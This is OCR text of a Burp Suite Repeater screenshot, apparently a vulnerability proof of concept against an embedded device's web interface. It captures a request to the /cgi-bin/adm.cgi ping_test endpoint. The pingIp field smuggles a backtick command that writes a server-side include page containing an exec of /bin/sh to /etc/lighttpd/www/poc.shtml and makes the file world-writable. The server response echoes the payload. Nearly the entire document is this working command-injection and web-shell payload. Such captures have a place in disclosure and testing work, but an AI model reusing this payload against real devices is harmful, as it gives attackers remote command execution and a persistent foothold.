 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 9 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 223
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: iframe
18 Referer: http://127.0.0.1/ping.shtml?r=78987
19 Accept-Encoding: gzip, deflate, br
20 Cookie: session=788623357
21 Connection: keep-alive
22
23 page=ping_test&CCMD=1&pingIp=127.0.0.1`(echo '<input type="visible" id="poc" name="poc" value="<!--#exec
cmd="/bin/sh -c id;ls -al /;ps; ls -la;"-->" />' > /etc/lighttpd/www/poc.shtml;chmod 777
/etc/lighttpd/www/poc.shtml)`
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 204
3 Date: Mon, 11 Aug 2025 20:57:09 GMT
4 Server: lighttpd
5
6 pingIp = 127.0.0.1
`(echo '<input type="visible" id="poc" name="poc" value="<!--#exec cmd="/bin/sh -c id;ls -al /;ps; ls -la;"-->"
/>' > /etc/lighttpd/www/poc.shtml;chmod 777 /etc/lighttpd/www/poc.shtml)`
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
299 bytes | 1,241 millis
Event log (2) All issues
Memory: 143.3MB
Disabled